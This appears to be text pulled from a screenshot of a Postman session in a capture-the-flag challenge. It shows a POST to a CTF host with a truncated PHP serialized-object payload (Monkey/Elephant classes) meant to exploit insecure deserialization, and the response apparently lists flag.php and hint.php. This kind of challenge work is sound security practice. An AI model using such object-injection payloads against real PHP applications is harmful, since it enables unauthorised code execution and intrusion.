 POST http://c4011852f2319fd6.node.nsctf.cn/index.php
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DES
zoo O:6:"Monkey":2:{s:4:"head";O:8:"Elephant":...
Key Value Des
Body Cookies Headers (4) Test Results 500 Internal Server E
Pretty Raw Preview Visualize
flag.php hint.php index.php